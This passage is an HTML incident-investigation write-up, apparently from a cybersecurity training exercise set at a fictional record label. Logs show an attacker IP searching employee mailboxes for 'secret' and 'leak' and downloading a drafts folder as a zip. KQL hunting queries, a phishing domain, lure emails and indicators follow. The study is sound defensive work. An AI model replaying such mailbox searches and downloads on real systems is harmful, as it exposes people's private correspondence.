                    <td>https://owl-records.com/mail?user=dwaudrey/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:49:33.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:50:04.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:50:13.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:50:23.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:50:27.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:50:29.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:50:34.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:51:12.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:51:26.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:51:55.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:51:59.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:52:03.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:52:09.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:52:41.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=dwaudrey/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:52:56.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:47:44.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:47:44.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:48:07.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:48:41.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:49:01.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:49:07.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:49:14.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:49:27.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:49:27.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:49:55.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:50:15.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:50:26.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:51:01.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:51:10.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:51:19.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:51:21.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:51:33.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=chwest/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-18 10:51:51.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jucole/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:33:29.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:34:28.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:34:46.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:35:13.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:35:56.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:36:53.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:37:39.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:38:16.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-22 14:38:25.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=drhill/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:16:49.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:17:15.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:18:06.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:18:39.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:19:10.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:19:29.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:19:48.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:20:21.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-26 13:21:00.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lowhite/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-30 14:23:02.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail/readmail?user=dwaudrey%40owl-records.com&mailbox_folder=Drafts&download=true&output=DwakesDirtySecrets.zip</td>
                    <td>200</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There's some deeply troubling activity; it seems the threat actor managed to compromise multiple employee accounts, including Dwake's. Most troubling is a sign of data exfiltration from Dwake's account on April 30th. In order to confirm who was affected, I ran this query:</p>
          <pre><kbd>InboundNetworkEvents
| where src_ip == "18.66.52.227"
| where parse_url(url).['Query Parameters'] has "user"
| project user = extract( //see https://learn.microsoft.com/en-us/kusto/query/extract-function
    "^([a-zA-Z]+)", //regex pattern
    0, //capture group to extract
    tostring(parse_url(url).['Query Parameters'].["user"]), //source string
    typeof(string) //convert the extracted element to a string
)
//this extracts the username from the query parameters
//"https://owl-records.com/mail?user=lowhite[...]"
//becomes "lowhite[...]" via parse_url
//which becomes just "lowhite" via extract()
| distinct user
| lookup Employees on $left.user == $right.username</kbd></pre>
          <details open id="results3">
            <summary>Query results:</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>user</th>
                    <th>hire_date</th>
                    <th>name</th>
                    <th>user_agent</th>
                    <th>ip_addr</th>
                    <th>email_addr</th>
                    <th>company_domain</th>
                    <th>role</th>
                    <th>hostname</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>chwest</td>
                    <td>2021-07-24 00:00:00.0000</td>
                    <td>Chance West</td>
                    <td>Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>10.10.0.18</td>
                    <td>chance_west@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>GJDR-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>drhill</td>
                    <td>2021-05-31 00:00:00.0000</td>
                    <td>Drake Hill</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.101 Safari/537.36</td>
                    <td>10.10.0.14</td>
                    <td>drake_hill@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>XWR2-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>dwaudrey</td>
                    <td>2022-06-22 00:00:00.0000</td>
                    <td>Dwake Audrey</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36</td>
                    <td>10.10.0.5</td>
                    <td>dwake_audrey@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Lead Rapper</td>
                    <td>8GZI-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>icblake</td>
                    <td>2023-09-25 00:00:00.0000</td>
                    <td>Ice Blake</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Win64; x64; Trident/4.0)</td>
                    <td>10.10.0.24</td>
                    <td>ice_blake@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>IH9V-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>jaknight</td>
                    <td>2022-05-29 00:00:00.0000</td>
                    <td>Jay Knight</td>
                    <td>Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)</td>
                    <td>10.10.0.8</td>
                    <td>jay_knight@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>HUVN-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>jucole</td>
                    <td>2023-07-23 00:00:00.0000</td>
                    <td>Justin Cole</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36</td>
                    <td>10.10.0.29</td>
                    <td>justin_cole@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>5HUM-MACHINE</td>
                  </tr>
                  <tr>
                    <td>lizee</td>
                    <td>2022-01-03 00:00:00.0000</td>
                    <td>Lil Zee</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.3; Trident/4.0)</td>
                    <td>10.10.0.16</td>
                    <td>lil_zee@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>OIHK-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>lowhite</td>
                    <td>2023-01-24 00:00:00.0000</td>
                    <td>Logic White</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Win64; x64; Trident/4.0)</td>
                    <td>10.10.0.20</td>
                    <td>logic_white@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>CUWN-MACHINE</td>
                  </tr>
                  <tr>
                    <td>nilane</td>
                    <td>2021-10-16 00:00:00.0000</td>
                    <td>Nikki Lane</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36</td>
                    <td>10.10.0.26</td>
                    <td>nikki_lane@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>UCVH-MACHINE</td>
                  </tr>
                  <tr>
                    <td>snthompson</td>
                    <td>2022-02-16 00:00:00.0000</td>
                    <td>Snoop Thompson</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0</td>
                    <td>10.10.0.21</td>
                    <td>snoop_thompson@owl-records.com</td>
                    <td>owl-records.com</td>
                    <td>Rapper</td>
                    <td>QGAC-LAPTOP</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>In order to retrace the threat actors' steps, I've decided to examine the known threat actor IP:</p>
          <pre><kbd>PassiveDns
| where ip == "18.66.52.227"
| distinct domain</kbd></pre>
          <details open id="results4">
            <summary>Query results</summary>
            betterlyrics4u.com
          </details>
          <p>This domain could be used for malicious purposes, such as stealing credentials or delivering malware via phishing emails. Looking up IP addresses associated with this domain reveals that the threat actors only made use of a single domain and a single IP addresses for this operation.</p>
          <pre><kbd>Email
| where * has "betterlyrics4u.com"</kbd></pre>
          <details open id="results5">
            <summary>Query results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>sender</th>
                    <th>reply_to</th>
                    <th>recipient</th>
                    <th>subject</th>
                    <th>verdict</th>
                    <th>link</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-04-10 14:45:28.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ice_blake@owl-records.com</td>
                    <td>[EXTERNAL] Get FREE beats from the best hip hop writers in the game!!!!</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/search/published/public/signin</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 14:45:28.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>nikki_lane@owl-records.com</td>
                    <td>[EXTERNAL] Get FREE beats from the best hip hop writers in the game!!!!</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/search/published/public/signin</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 08:50:10.0000</td>
                    <td>wemakebeatz@gmail.com</td>
                    <td>wemakebeatz@gmail.com</td>
                    <td>jay_knight@owl-records.com</td>
                    <td>[EXTERNAL] FW: Get FREE beats from the best hip hop writers in the game!!!!</td>
                    <td>BLOCKED</td>
                    <td>https://betterlyrics4u.com/modules/files/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 08:50:10.0000</td>
                    <td>wemakebeatz@gmail.com</td>
                    <td>wemakebeatz@gmail.com</td>
                    <td>jay_knight@owl-records.com</td>
                    <td>[EXTERNAL] FW: Get FREE beats from the best hip hop writers in the game!!!!</td>
                    <td>BLOCKED</td>
                    <td>https://betterlyrics4u.com/modules/files/login.html</td>
                  </tr>
                  <tr>
                    <td>2024-04-12 13:37:39.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>lil_zee@owl-records.com</td>
                    <td>[EXTERNAL] Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/share/files/auth</td>
                  </tr>
                  <tr>
                    <td>2024-04-12 13:37:39.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>jay_knight@owl-records.com</td>
                    <td>[EXTERNAL] Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/share/files/auth</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 11:07:12.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>dwake_audrey@owl-records.com</td>
                    <td>[EXTERNAL] RE: Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>http://betterlyrics4u.com/share/online/published/enter</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 11:07:12.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>snoop_thompson@owl-records.com</td>
                    <td>[EXTERNAL] RE: Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>http://betterlyrics4u.com/share/online/published/enter</td>
                  </tr>
                  <tr>
                    <td>2024-04-17 09:46:37.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>justin_cole@owl-records.com</td>
                    <td>[EXTERNAL] RE:RE: Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/online/modules/share/auth</td>
                  </tr>
                  <tr>
                    <td>2024-04-17 09:46:37.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>chance_west@owl-records.com</td>
                    <td>[EXTERNAL] RE:RE: Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/online/modules/share/auth</td>
                  </tr>
                  <tr>
                    <td>2024-04-19 13:45:27.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>drake_hill@owl-records.com</td>
                    <td>[EXTERNAL] Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>http://betterlyrics4u.com/published/search/login</td>
                  </tr>
                  <tr>
                    <td>2024-04-19 13:45:27.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>drake_hill@owl-records.com</td>
                    <td>[EXTERNAL] Need a ghostwriter for your next hit?</td>
                    <td>CLEAN</td>
                    <td>http://betterlyrics4u.com/published/search/login</td>
                  </tr>
                  <tr>
                    <td>2024-04-25 14:36:33.0000</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>ghostwritersanonymous@protonmail.com</td>
                    <td>logic_white@owl-records.com</td>
                    <td>[EXTERNAL] Get FREE beats from the best hip hop writers in the game!!!!</td>
                    <td>CLEAN</td>
                    <td>https://betterlyrics4u.com/files/modules/online/online/enter</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Of 13 emails, only 2 intended for rapper Jay Knight, sent April 11th, were blocked. Jay Knight was eventually compromised by a third email sent April 12th.</p>
          <ul><i>Email addresses</i>:
            <li>ghostwritersanonymous@protonmail.com</li>
            <li>wemakebeatz@gmail.com</li>
          </ul>
          <ul><i>Sender</i>:
            <li>Ghost Writer (sender name)</li>
            <li>GhostWriter (signature)</li>
          </ul>
          <ul><i>Subjects</i>:
            <li>Need a ghostwriter for your next hit?</li>
            <li>Get FREE beats from the best hip hop writers in the game!!!!</li>
          </ul>
          <ul><i>Dates</i>: 2024-04-10 to 2024-04-25
            <li>Dwake received the emails on 2024-04-19</li>
          </ul>
          <li><i>Recipients</i>: See <a href="#results3">[3]</a></li>
          <p>Since all recipients had their accounts compromised, we can surmise that they clicked the malicious links and input their credentials. We can confirm dates and times with:</p>
          <pre><kbd>InboundNetworkEvents
| where src_ip == "18.66.52.227"
| where parse_url(url).['Query Parameters'] has "user"
| project user = extract( //see https://learn.microsoft.com/en-us/kusto/query/extract-function
    "^([a-zA-Z]+)", //regex pattern
    0, //capture group to extract
    tostring(parse_url(url).['Query Parameters'].["user"]), //source string
    typeof(string) //convert the extracted element to a string
)
| distinct user
| lookup Employees on $left.user == $right.username
| distinct name, ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where url has "betterlyrics4u.com"</kbd></pre>
          <details open id="results6">
            <summary>Query results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>name</th>
